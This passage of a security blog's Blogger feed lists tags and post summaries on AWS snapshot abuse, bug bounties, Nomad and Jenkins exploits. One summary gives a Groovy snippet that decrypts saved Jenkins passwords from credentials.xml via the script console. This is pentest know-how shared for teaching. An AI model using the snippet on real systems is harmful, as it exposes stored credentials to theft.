Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/summary?alt=json-in-script\u0026max-results=99999"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"644"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"99999"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6670582285901441957"},"published":{"$t":"2020-05-17T20:01:00.001-04:00"},"updated":{"$t":"2020-05-17T20:03:25.316-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aws"},{"scheme":"http://www.blogger.com/atom/ns#","term":"weridAAL"}],"title":{"type":"text","$t":"WeirdAAL update - get EC2 snapshots"},"summary":{"type":"text","$t":"I watched a good DEF CON video on abusing public AWS Snapshotshttps:\/\/www.youtube.com\/watch?v=-LGR63yCTtsI, of course, wanted to check this out. There are tens of thousands of public snapshots in the various regions.\u0026nbsp; The talk outlines what you can do with these and Bishop Fox released a tool to do it https:\/\/github.com\/BishopFox\/dufflebag. I wanted to script up a few weirdAAL modules to 1) "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6670582285901441957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6670582285901441957","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6670582285901441957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6670582285901441957"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/05\/weirdaal-update-get-ec2-snapshots.html","title":"WeirdAAL update - get EC2 snapshots"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/-LGR63yCTts\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4016695769306652544"},"published":{"$t":"2020-04-27T12:36:00.000-04:00"},"updated":{"$t":"2020-04-28T15:08:44.740-04:00"},"title":{"type":"text","$t":"The Duality of Attackers - Or Why Bad Guys are a Good Thing™"},"summary":{"type":"text","$t":"\nThe Duality of Attackers - Or Why Bad Guys are a Good Thing™\n\n\n\nIt’s no secret I've been on a spiritual journey the last few years. I tell most people it’s fundamentally changed my life and how I look at the world.\u0026nbsp;I’m also a hacker and I’m constantly thinking about how to apply metaphysical or spiritual concepts into my daily life. Because if they are true they should apply broadly and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4016695769306652544\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4016695769306652544","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4016695769306652544"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4016695769306652544"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/04\/the-duality-of-attackers-or-why-bad.html","title":"The Duality of Attackers - Or Why Bad Guys are a Good Thing™"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0\/s72-c\/buddha-demon.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2552988186359746960"},"published":{"$t":"2020-03-13T22:10:00.001-04:00"},"updated":{"$t":"2020-03-24T15:56:05.127-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bugbounty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"What is your GCP infra worth?...about ~$700 [Bugbounty]"},"summary":{"type":"text","$t":"\nBugBounty story\u0026nbsp;#bugbountytips\n\nA fixed but they didn't pay the bugbounty story...\n\nTimeline:\n\nreported 21 Oct 2019\nvalidated at Critical\u0026nbsp; 23 Oct 2019\nvalidated as fixed 30 Oct 2019\nBounty amount stated (IDR 10.000.000 = ~700 USD) 12 Nov 2019\nInformation provided for payment 16 Nov 2019\n13 March 2020 - Never paid - blog post posted\n19 March 2020\u0026nbsp; - received bounty of $565.86\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2552988186359746960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2552988186359746960","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/03\/what-is-your-gcp-infra-worthabout-700.html","title":"What is your GCP infra worth?...about ~$700 [Bugbounty]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s72-c\/notebooks-main-page.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1555777666843031796"},"published":{"$t":"2019-12-16T11:43:00.000-05:00"},"updated":{"$t":"2019-12-16T12:45:22.538-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Devoops: Nomad with raw_exec enabled"},"summary":{"type":"text","$t":"\"Nomad is a flexible container orchestration tool that enables an organization to \neasily deploy and manage any containerized or legacy application using a single, \nunified workflow. Nomad can run a diverse workload of Docker, non-containerized, \nmicroservice, and batch applications, and generally offers the following benefits \nto developers and operators...\"\n\nfrom:\u0026nbsp;https:\/\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1555777666843031796\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1555777666843031796","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/12\/devoops-nomad-with-rawexec-enabled.html","title":"Devoops: Nomad with raw_exec enabled"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s72-c\/Screen+Shot+2018-12-18+at+10.57.58+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2935063491704924266"},"published":{"$t":"2019-05-14T15:17:00.000-04:00"},"updated":{"$t":"2019-05-14T15:17:58.378-04:00"},"title":{"type":"text","$t":"Minecraft Mod, Follow up, and Java Reflection"},"summary":{"type":"text","$t":"After yesterday's post, I received a ton of interesting and creative responses regarding how to get around the mod's restrictions which is what I love about our community. Mubix was the first person to reach out and suggest hijacking calls to Pastebin using \/etc\/hosts (which I did try but was having some wonky behavior with OSX) and there were other suggestions as well with regards to hijacking "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2935063491704924266\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2935063491704924266","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2935063491704924266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2935063491704924266"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/05\/minecraft-mod-follow-up-and-java.html","title":"Minecraft Mod, Follow up, and Java Reflection"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6390282015124107743"},"published":{"$t":"2019-05-13T11:59:00.000-04:00"},"updated":{"$t":"2019-05-13T11:59:39.209-04:00"},"title":{"type":"text","$t":"Minecraft Mod, Mother's Day, and A Hacker Dad"},"summary":{"type":"text","$t":"Over the weekend my wife was feeling under the weather. This meant we were stuck indoors and since she is sick and it's Mother's day weekend - less than ideal situation - I needed to keep my son as occupied as possible so she could rest and recuperate.\n\nWhen I asked my son what he wanted to do, he responded with a new Minecraft mod he'd seen on one of these YouTuber's channels. The mod allows you"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6390282015124107743\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6390282015124107743","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6390282015124107743"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6390282015124107743"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/05\/minecraft-mod-mothers-day-and-hacker-dad.html","title":"Minecraft Mod, Mother's Day, and A Hacker Dad"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF\/s72-c\/Screen+Shot+2019-05-12+at+7.27.48+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2715327188736957907"},"published":{"$t":"2019-03-05T14:01:00.003-05:00"},"updated":{"$t":"2019-03-05T14:01:41.948-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - CVE-2018-1000600 PoC"},"summary":{"type":"text","$t":"\n\nsecond exploit from the blog post\n\nhttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\n\nChained with CVE-2018-1000600 to a Pre-auth Fully-responded SSRF\nhttps:\/\/jenkins.io\/security\/advisory\/2018-06-25\/#SECURITY-915\n\nThis affects the GitHub\u0026nbsp;plugin that is installed by default. However, I learned that when you spin up a new jenkins instance it pulls all the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2715327188736957907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2715327188736957907","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-cve-2018-1000600-poc.html","title":"Jenkins - CVE-2018-1000600 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6814904859046744361"},"published":{"$t":"2019-03-04T22:26:00.000-05:00"},"updated":{"$t":"2019-03-04T22:26:46.045-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"},"summary":{"type":"text","$t":"References:\n\nhttps:\/\/www.exploit-db.com\/exploits\/46453\nhttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\n\nThis post covers the Orange Tsai Jenkins pre-auth exploit\n\nVuln versions: Jenkins \u0026lt; 2.137 (preauth)\n\nPipeline: Declarative Plugin up to and including 1.3.4\nPipeline: Groovy Plugin up to and including 2.61\nScript Security Plugin up to and including 1.49\u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6814904859046744361\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6814904859046744361","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-messing-with-exploits-pt3-cve.html","title":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s72-c\/Screen+Shot+2019-03-04+at+10.10.59+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8575904409576959407"},"published":{"$t":"2019-03-04T21:16:00.002-05:00"},"updated":{"$t":"2019-03-04T21:16:15.412-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - Identify IP Addresses of nodes"},"summary":{"type":"text","$t":"While doing some research I found several posts on stackoverflow asking how to identify the IP address of nodes.\u0026nbsp; You might want to know this if you read the decrypting credentials post\u0026nbsp;and managed to get yourself some ssh keys for nodes but you cant actually see the node's IP in the Jenkins UI.\n\nStackoverflow link:\u0026nbsp;https:\/\/stackoverflow.com\/questions\/14930329\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8575904409576959407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8575904409576959407","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-identify-ip-addresses-of-nodes.html","title":"Jenkins - Identify IP Addresses of nodes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s72-c\/Screen+Shot+2019-03-04+at+9.14.23+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7807981096117925435"},"published":{"$t":"2019-02-28T10:22:00.001-05:00"},"updated":{"$t":"2019-04-08T16:34:04.155-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - decrypting credentials.xml"},"summary":{"type":"text","$t":"If you find yourself on a Jenkins box with script console access you can decrypt the saved passwords in credentials.xml in the following way:\n\nhashed_pw='$PASSWORDHASH'\npasswd = hudson.util.Secret.decrypt(hashed_pw)\nprintln(passwd)\n\nYou need to perform this on the the Jenkins system itself as it's using the local master.key and\u0026nbsp;hudson.util.Secret\n\nScreenshot below\n\n\n\nCode to get the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7807981096117925435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7807981096117925435","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-decrypting-credentialsxml.html","title":"Jenkins - decrypting credentials.xml"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s72-c\/Screen+Shot+2019-02-28+at+9.55.48+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7625918072954327772"},"published":{"$t":"2019-02-27T19:51:00.000-05:00"},"updated":{"$t":"2019-02-27T20:00:20.616-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - 